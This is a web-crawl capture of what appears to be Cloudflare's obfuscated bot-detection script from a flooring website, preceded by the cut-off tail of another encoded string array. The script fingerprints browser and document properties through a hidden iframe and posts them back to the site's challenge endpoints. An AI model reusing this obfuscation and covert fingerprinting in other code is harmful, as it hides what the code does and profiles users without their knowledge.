7\x50\x4b\x72\x4c\x71','\x7a\x31\x6e\x4a\x74\x68\x61','\x42\x65\x4c\x54\x43\x75\x34','\x77\x4c\x50\x4b\x74\x66\x6d','\x6d\x74\x69\x33\x6d\x4a\x4b\x34\x74\x4b\x66\x65\x75\x78\x6e\x33','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x75\x66\x53\x42\x61','\x45\x4b\x6e\x33\x74\x66\x69','\x79\x4d\x4c\x55\x7a\x61','\x7a\x4c\x72\x4d\x43\x78\x75','\x74\x76\x66\x6c\x71\x33\x4b','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x79\x78\x66\x7a\x42\x33\x71','\x75\x4b\x6a\x74\x79\x4c\x79','\x41\x66\x72\x75\x79\x75\x43','\x79\x4d\x4c\x56\x72\x30\x43','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69','\x45\x76\x76\x33\x7a\x78\x4f','\x71\x32\x72\x4f\x45\x77\x69','\x71\x33\x72\x53\x73\x77\x4b','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x42\x67\x66\x5a\x44\x66\x39\x55\x79\x77\x31\x4c','\x7a\x75\x6a\x57\x44\x66\x4b','\x77\x4e\x4c\x73\x75\x4c\x71','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x6d\x32\x35\x6c\x79\x31\x44\x4f\x75\x71','\x76\x4c\x62\x68\x7a\x66\x75','\x42\x78\x48\x52\x71\x77\x4f','\x6f\x74\x69\x59\x6e\x5a\x43\x32\x43\x4c\x4c\x6a\x79\x77\x4c\x49','\x7a\x67\x4c\x5a\x43\x67\x66\x30\x79\x32\x48\x66\x44\x4d\x76\x55\x44\x61','\x72\x4d\x4c\x59\x7a\x77\x6a\x31\x7a\x57','\x6e\x68\x57\x59\x46\x64\x76\x38\x6d\x68\x57\x5a\x46\x64\x65','\x74\x78\x76\x36\x45\x4b\x65','\x44\x4e\x50\x4b\x44\x4b\x4f','\x6d\x5a\x75\x32\x6f\x74\x47\x34\x6d\x67\x35\x63\x42\x4e\x6e\x54\x73\x47','\x43\x68\x4c\x65\x75\x76\x4f','\x76\x31\x50\x50\x73\x4b\x34','\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x47','\x73\x67\x6a\x31\x44\x4d\x38','\x6e\x4a\x6d\x33\x6d\x4a\x76\x31\x41\x4b\x31\x74\x44\x32\x34','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x7a\x4d\x58\x69\x71\x31\x4f','\x44\x32\x66\x59\x42\x47','\x44\x32\x58\x50\x71\x33\x71','\x74\x66\x72\x4e\x79\x76\x75','\x7a\x4c\x7a\x5a\x73\x4e\x4f','\x41\x77\x35\x55\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x75\x78\x6e\x4c\x71\x76\x75','\x74\x33\x6e\x65\x74\x77\x53','\x74\x78\x66\x63\x41\x77\x75','\x42\x31\x6e\x5a\x75\x77\x71','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x72\x4b\x6a\x67\x7a\x31\x71','\x7a\x4c\x6e\x76\x41\x76\x71','\x69\x32\x66\x31\x44\x67\x48\x55\x7a\x78\x71\x54\x79\x32\x66\x59\x7a\x63\x31\x4c\x45\x68\x62\x50\x43\x4e\x4b','\x42\x65\x44\x6f\x72\x75\x43','\x72\x4d\x72\x69\x71\x4d\x75','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x43\x65\x48\x36\x77\x68\x79','\x71\x78\x72\x4f\x45\x65\x69','\x44\x4d\x76\x59\x44\x67\x4c\x4a\x79\x77\x57','\x73\x4c\x6a\x49\x44\x32\x47','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x79\x32\x48\x48\x43\x4b\x66\x30','\x72\x66\x48\x6b\x7a\x68\x4f','\x69\x32\x66\x31\x44\x67\x48\x55\x7a\x78\x71\x54\x79\x32\x66\x59\x7a\x63\x31\x4a\x44\x4d\x6d','\x43\x78\x44\x4e\x76\x32\x71','\x6d\x74\x75\x5a\x6f\x64\x65\x30\x6e\x78\x44\x71\x73\x4c\x7a\x4d\x74\x61','\x71\x4d\x39\x62\x79\x4b\x4f','\x43\x65\x4c\x69\x44\x66\x43','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61','\x42\x78\x48\x36\x75\x4d\x53','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71'];_0x57bd=function(){return _0x1c5ffe;};return _0x57bd();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.flooring.org/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4535
content:
window._cf_chl_opt={uYln4:'g'};~function(a1,i,f,I,T,C,V,o){a1=L,function(Q,d,aW,a0,X,Z){for(aW={Q:139,d:255,X:140,Z:153,K:195,U:200,H:231,j:185,l:191},a0=L,X=Q();!![];)try{if(Z=-parseInt(a0(aW.Q))/1*(parseInt(a0(aW.d))/2)+-parseInt(a0(aW.X))/3*(parseInt(a0(aW.Z))/4)+parseInt(a0(aW.K))/5+-parseInt(a0(aW.U))/6+parseInt(a0(aW.H))/7+-parseInt(a0(aW.j))/8+parseInt(a0(aW.l))/9,Z===d)break;else X.push(X.shift())}catch(K){X.push(X.shift())}}(a,228359),i=this||self,f=i[a1(237)],I={},I[a1(245)]='o',I[a1(236)]='s',I[a1(210)]='u',I[a1(162)]='z',I[a1(155)]='n',I[a1(215)]='I',I[a1(154)]='b',T=I,i[a1(143)]=function(Q,X,Z,K,ar,aA,ah,a6,H,j,x,G,Y,g){if(ar={Q:203,d:201,X:163,Z:201,K:147,U:211,H:219,j:147,l:211,x:226,G:166,b:240,Y:151,g:164},aA={Q:177,d:240,X:197},ah={Q:256,d:170,X:220,Z:145},a6=a1,X===null||X===void 0)return K;for(H=F(X),Q[a6(ar.Q)][a6(ar.d)]&&(H=H[a6(ar.X)](Q[a6(ar.Q)][a6(ar.Z)](X))),H=Q[a6(ar.K)][a6(ar.U)]&&Q[a6(ar.H)]?Q[a6(ar.j)][a6(ar.l)](new Q[(a6(ar.H))](H)):function(O,a7,z){for(a7=a6,O[a7(aA.Q)](),z=0;z<O[a7(aA.d)];O[z+1]===O[z]?O[a7(aA.X)](z+1,1):z+=1);return O}(H),j='nAsAaAb'.split('A'),j=j[a6(ar.x)][a6(ar.G)](j),x=0;x<H[a6(ar.b)];G=H[x],Y=D(Q,X,G),j(Y)?(g=Y==='s'&&!Q[a6(ar.Y)](X[G]),a6(ar.g)===Z+G?U(Z+G,Y):g||U(Z+G,X[G])):U(Z+G,Y),x++);return K;function U(O,z,a5){a5=L,Object[a5(ah.Q)][a5(ah.d)][a5(ah.X)](K,z)||(K[z]=[]),K[z][a5(ah.Z)](O)}},C=a1(184)[a1(196)](';'),V=C[a1(226)][a1(166)](C),i[a1(241)]=function(Q,X,an,a8,Z,K,U,H){for(an={Q:202,d:240,X:138,Z:145,K:148},a8=a1,Z=Object[a8(an.Q)](X),K=0;K<Z[a8(an.d)];K++)if(U=Z[K],'f'===U&&(U='N'),Q[U]){for(H=0;H<X[Z[K]][a8(an.d)];-1===Q[U][a8(an.X)](X[Z[K]][H])&&(V(X[Z[K]][H])||Q[U][a8(an.Z)]('o.'+X[Z[K]][H])),H++);}else Q[U]=X[Z[K]][a8(an.K)](function(j){return'o.'+j})},o=function(al,aj,aH,aK,aa,d,X,Z){return al={Q:223,d:228},aj={Q:189,d:189,X:189,Z:145,K:189,U:189,H:189,j:204,l:189,x:160,G:189},aH={Q:240},aK={Q:240,d:160,X:256,Z:170,K:220,U:256,H:256,j:220,l:169,x:145,G:169,b:189,Y:145,g:189,O:256,z:170,J:169,S:145,E:169,y:145,P:145,R:189,k:145,M:204},aa=a1,d=String[aa(al.Q)],X={'h':function(K,am){return am={Q:254,d:160},K==null?'':X.g(K,6,function(U,aL){return aL=L,aL(am.Q)[aL(am.d)](U)})},'g':function(K,U,H,ap,j,x,G,Y,O,z,J,S,E,y,P,R,M,N){if(ap=aa,K==null)return'';for(x={},G={},Y='',O=2,z=3,J=2,S=[],E=0,y=0,P=0;P<K[ap(aK.Q)];P+=1)if(R=K[ap(aK.d)](P),Object[ap(aK.X)][ap(aK.Z)][ap(aK.K)](x,R)||(x[R]=z++,G[R]=!0),M=Y+R,Object[ap(aK.U)][ap(aK.Z)][ap(aK.K)](x,M))Y=M;else{if(Object[ap(aK.H)][ap(aK.Z)][ap(aK.j)](G,Y)){if(256>Y[ap(aK.l)](0)){for(j=0;j<J;E<<=1,U-1==y?(y=0,S[ap(aK.x)](H(E)),E=0):y++,j++);for(N=Y[ap(aK.G)](0),j=0;8>j;E=E<<1.87|1.54&N,U-1==y?(y=0,S[ap(aK.x)](H(E)),E=0):y++,N>>=1,j++);}else{for(N=1,j=0;j<J;E=E<<1|N,y==U-1?(y=0,S[ap(aK.x)](H(E)),E=0):y++,N=0,j++);for(N=Y[ap(aK.l)](0),j=0;16>j;E=E<<1.13|1.3&N,U-1==y?(y=0,S[ap(aK.x)](H(E)),E=0):y++,N>>=1,j++);}O--,0==O&&(O=Math[ap(aK.b)](2,J),J++),delete G[Y]}else for(N=x[Y],j=0;j<J;E=E<<1|N&1.29,U-1==y?(y=0,S[ap(aK.Y)](H(E)),E=0):y++,N>>=1,j++);Y=(O--,O==0&&(O=Math[ap(aK.g)](2,J),J++),x[M]=z++,String(R))}if(Y!==''){if(Object[ap(aK.O)][ap(aK.z)][ap(aK.K)](G,Y)){if(256>Y[ap(aK.J)](0)){for(j=0;j<J;E<<=1,y==U-1?(y=0,S[ap(aK.S)](H(E)),E=0):y++,j++);for(N=Y[ap(aK.E)](0),j=0;8>j;E=E<<1.5|N&1,U-1==y?(y=0,S[ap(aK.y)](H(E)),E=0):y++,N>>=1,j++);}else{for(N=1,j=0;j<J;E=N|E<<1,y==U-1?(y=0,S[ap(aK.P)](H(E)),E=0):y++,N=0,j++);for(N=Y[ap(aK.J)](0),j=0;16>j;E=1&N|E<<1.06,U-1==y?(y=0,S[ap(aK.P)](H(E)),E=0):y++,N>>=1,j++);}O--,O==0&&(O=Math[ap(aK.R)](2,J),J++),delete G[Y]}else for(N=x[Y],j=0;j<J;E=E<<1|1&N,y==U-1?(y=0,S[ap(aK.y)](H(E)),E=0):y++,N>>=1,j++);O--,O==0&&J++}for(N=2,j=0;j<J;E=E<<1|1&N,y==U-1?(y=0,S[ap(aK.k)](H(E)),E=0):y++,N>>=1,j++);for(;;)if(E<<=1,y==U-1){S[ap(aK.k)](H(E));break}else y++;return S[ap(aK.M)]('')},'j':function(K,aU,as){return aU={Q:169},as=aa,null==K?'':''==K?null:X.i(K[as(aH.Q)],32768,function(U,aQ){return aQ=as,K[aQ(aU.Q)](U)})},'i':function(K,U,H,ad,j,x,G,Y,O,z,J,S,E,y,P,R,N,M){for(ad=aa,j=[],x=4,G=4,Y=3,O=[],S=H(0),E=U,y=1,z=0;3>z;j[z]=z,z+=1);for(P=0,R=Math[ad(aj.Q)](2,2),J=1;J!=R;M=E&S,E>>=1,E==0&&(E=U,S=H(y++)),P|=J*(0<M?1:0),J<<=1);switch(P){case 0:for(P=0,R=Math[ad(aj.d)](2,8),J=1;J!=R;M=S&E,E>>=1,E==0&&(E=U,S=H(y++)),P|=J*(0<M?1:0),J<<=1);N=d(P);break;case 1:for(P=0,R=Math[ad(aj.X)](2,16),J=1;R!=J;M=E&S,E>>=1,E==0&&(E=U,S=H(y++)),P|=(0<M?1:0)*J,J<<=1);N=d(P);break;case 2:return''}for(z=j[3]=N,O[ad(aj.Z)](N);;){if(y>K)return'';for(P=0,R=Math[ad(aj.K)](2,Y),J=1;R!=J;M=E&S,E>>=1,E==0&&(E=U,S=H(y++)),P|=J*(0<M?1:0),J<<=1);switch(N=P){case 0:for(P=0,R=Math[ad(aj.U)](2,8),J=1;R!=J;M=S&E,E>>=1,0==E&&(E=U,S=H(y++)),P|=J*(0<M?1:0),J<<=1);j[G++]=d(P),N=G-1,x--;break;case 1:for(P=0,R=Math[ad(aj.H)](2,16),J=1;R!=J;M=E&S,E>>=1,E==0&&(E=U,S=H(y++)),P|=(0<M?1:0)*J,J<<=1);j[G++]=d(P),N=G-1,x--;break;case 2:return O[ad(aj.j)]('')}if(0==x&&(x=Math[ad(aj.l)](2,Y),Y++),j[N])N=j[N];else if(N===G)N=z+z[ad(aj.x)](0);else return null;O[ad(aj.Z)](N),j[G++]=z+N[ad(aj.x)](0),x--,z=N,0==x&&(x=Math[ad(aj.G)](2,Y),Y++)}}},Z={},Z[aa(al.d)]=X.h,Z}(),c();function n(Z,K,aS,av,U,H,j,l,x,G,b,Y){if(aS={Q:192,d:205,X:173,Z:222,K:214,U:150,H:227,j:221,l:244,x:182,G:149,b:217,Y:233,g:174,O:214,z:146,J:209,S:214,E:193,y:161,P:224,R:186,k:242,M:157,N:178,aE:176,ay:249,aP:208,aR:228},av=a1,!e(.01))return![];H=(U={},U[av(aS.Q)]=Z,U[av(aS.d)]=K,U);try{j=i[av(aS.X)],l=av(aS.Z)+i[av(aS.K)][av(aS.U)]+av(aS.H)+j.r+av(aS.j),x=new i[(av(aS.l))](),x[av(aS.x)](av(aS.G),l),x[av(aS.b)]=2500,x[av(aS.Y)]=function(){},G={},G[av(aS.g)]=i[av(aS.O)][av(aS.z)],G[av(aS.J)]=i[av(aS.S)][av(aS.E)],G[av(aS.y)]=i[av(aS.S)][av(aS.P)],G[av(aS.R)]=i[av(aS.K)][av(aS.k)],b=G,Y={},Y[av(aS.M)]=H,Y[av(aS.N)]=b,Y[av(aS.aE)]=av(aS.ay),x[av(aS.aP)](o[av(aS.aR)](Y))}catch(g){}}function c(ak,aR,ay,aD,Q,d,X,Z,K){if(ak={Q:173,d:158,X:198,Z:234,K:172,U:252,H:156,j:156},aR={Q:198,d:234,X:156},ay={Q:207},aD=a1,Q=i[aD(ak.Q)],!Q)return;if(!h())return;(d=![],X=Q[aD(ak.d)]===!![],Z=function(aF,U){if(aF=aD,!d){if(d=!![],!h())return;U=W(),A(U.r,function(H){m(Q,H)}),U.e&&n(aF(ay.Q),U.e)}},f[aD(ak.X)]!==aD(ak.Z))?Z():i[aD(ak.K)]?f[aD(ak.K)](aD(ak.U),Z):(K=f[aD(ak.H)]||function(){},f[aD(ak.j)]=function(aC){aC=aD,K(),f[aC(aR.Q)]!==aC(aR.d)&&(f[aC(aR.X)]=K,Z())})}function L(p,s,Q){return Q=a(),L=function(d,X,i){return d=d-137,i=Q[d],i},L(p,s)}function h(ab,aq,Q,d,X){return ab={Q:190,d:250},aq=a1,Q=3600,d=B(),X=Math[aq(ab.Q)](Date[aq(ab.d)]()/1e3),X-d>Q?![]:!![]}function a(aN){return aN='floor,11785851THknvc,msg,TbVa1,contentWindow,1111600tfpwFW,split,splice,readyState,function,1607364ShfDcS,getOwnPropertyNames,keys,Object,join,error,clientInformation,error on cf_chl_props,send,chlApiUrl,undefined,from,display: none,location,_cf_chl_opt,bigint,xhr-error,timeout,isArray,Set,call,/invisible/jsd,/cdn-cgi/challenge-platform/h/,fromCharCode,kgZMo4,stringify,includes,/b/ov1/0.7986702240918382:1766283015:3FvPehxnExBmnqlGaFGrei7c2cmBRe5sUlV3qv24WyM/,Jqkh,createElement,sid,833238WtiSvC,[native code],ontimeout,loading,appendChild,string,document,detail,style,length,kuIdX1,HkTQ2,href,XMLHttpRequest,object,contentDocument,log,onerror,jsd,now,cloudflare-invisible,DOMContentLoaded,postMessage,rG1YTR4DaXSmyoMF$KQsglkI0VtEOUzLbWhf39cjBJ8-5A2v6euxNniw7pqP+dZCH,5092nadGsZ,prototype,success,indexOf,178hoBcvY,9579sgFUcM,random,event,mlwE4,toString,push,gwUy0,Array,map,POST,uYln4,isNaN,body,412hcUPfI,boolean,number,onreadystatechange,errorInfoObject,api,iframe,charAt,chlApiRumWidgetAgeMs,symbol,concat,d.cookie,onload,bind,tabIndex,navigator,charCodeAt,hasOwnProperty,http-code:,addEventListener,__CF$cv$params,chlApiSitekey,status,source,sort,chctx,catch,removeChild,parent,open,Function,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,2980584NYMdlg,chlApiClientVersion,getPrototypeOf,/jsd/oneshot/d39f91d70ce1/0.7986702240918382:1766283015:3FvPehxnExBmnqlGaFGrei7c2cmBRe5sUlV3qv24WyM/,pow'.split(','),a=function(){return aN},a()}function v(Q,d,ao,a2){return ao={Q:183,d:183,X:256,Z:144,K:220,U:138,H:232},a2=a1,d instanceof Q[a2(ao.Q)]&&0<Q[a2(ao.d)][a2(ao.X)][a2(ao.Z)][a2(ao.K)](d)[a2(ao.U)](a2(ao.H))}function D(Q,X,Z,au,a3,K){a3=(au={Q:179,d:147,X:218,Z:199},a1);try{return X[Z][a3(au.Q)](function(){}),'p'}catch(U){}try{if(null==X[Z])return void 0===X[Z]?'u':'x'}catch(H){return'i'}return Q[a3(au.d)][a3(au.X)](X[Z])?'a':X[Z]===Q[a3(au.d)]?'C':X[Z]===!0?'T':X[Z]===!1?'F':(K=typeof X[Z],a3(au.Z)==K?v(Q,X[Z])?'N':'f':T[K]||'?')}function e(Q,ax,aX){return ax={Q:141},aX=a1,Math[aX(ax.Q)]()<Q}function m(X,Z,aM,aV,K,U,H){if(aM={Q:251,d:158,X:137,Z:176,K:230,U:142,H:181,j:253,l:142,x:205,G:238,b:253},aV=a1,K=aV(aM.Q),!X[aV(aM.d)])return;Z===aV(aM.X)?(U={},U[aV(aM.Z)]=K,U[aV(aM.K)]=X.r,U[aV(aM.U)]=aV(aM.X),i[aV(aM.H)][aV(aM.j)](U,'*')):(H={},H[aV(aM.Z)]=K,H[aV(aM.K)]=X.r,H[aV(aM.l)]=aV(aM.x),H[aV(aM.G)]=Z,i[aV(aM.H)][aV(aM.b)](H,'*'))}function B(aG,ai,Q){return aG={Q:173,d:190},ai=a1,Q=i[ai(aG.Q)],Math[ai(aG.d)](+atob(Q.t))}function F(Q,aB,a4,d){for(aB={Q:163,d:202,X:187},a4=a1,d=[];null!==Q;d=d[a4(aB.Q)](Object[a4(aB.d)](Q)),Q=Object[a4(aB.X)](Q));return d}function W(ac,a9,X,Z,K,U,H){a9=(ac={Q:229,d:159,X:239,Z:212,K:167,U:152,H:235,j:194,l:206,x:168,G:246,b:152,Y:180},a1);try{return X=f[a9(ac.Q)](a9(ac.d)),X[a9(ac.X)]=a9(ac.Z),X[a9(ac.K)]='-1',f[a9(ac.U)][a9(ac.H)](X),Z=X[a9(ac.j)],K={},K=mlwE4(Z,Z,'',K),K=mlwE4(Z,Z[a9(ac.l)]||Z[a9(ac.x)],'n.',K),K=mlwE4(Z,X[a9(ac.G)],'d.',K),f[a9(ac.b)][a9(ac.Y)](X),U={},U.r=K,U.e=null,U}catch(j){return H={},H.r={},H.e=j,H}}function A(Q,d,az,aO,ag,aY,af,X,Z,K){az={Q:173,d:247,X:214,Z:244,K:182,U:149,H:222,j:150,l:188,x:158,G:217,b:233,Y:165,g:248,O:213,z:213,J:243,S:213,E:208,y:228,P:225},aO={Q:216},ag={Q:175,d:137,X:171,Z:175},aY={Q:217},af=a1,X=i[af(az.Q)],console[af(az.d)](i[af(az.X)]),Z=new i[(af(az.Z))](),Z[af(az.K)](af(az.U),af(az.H)+i[af(az.X)][af(az.j)]+af(az.l)+X.r),X[af(az.x)]&&(Z[af(az.G)]=5e3,Z[af(az.b)]=function(aw){aw=af,d(aw(aY.Q))}),Z[af(az.Y)]=function(aI){aI=af,Z[aI(ag.Q)]>=200&&Z[aI(ag.Q)]<300?d(aI(ag.d)):d(aI(ag.X)+Z[aI(ag.Z)])},Z[af(az.g)]=function(aT){aT=af,d(aT(aO.Q))},K={'t':B(),'lhr':f[af(az.O)]&&f[af(az.z)][af(az.J)]?f[af(az.S)][af(az.J)]:'','api':X[af(az.x)]?!![]:![],'payload':Q},Z[af(az.E)](o[af(az.y)](JSON[af(az.P)](K)))}}()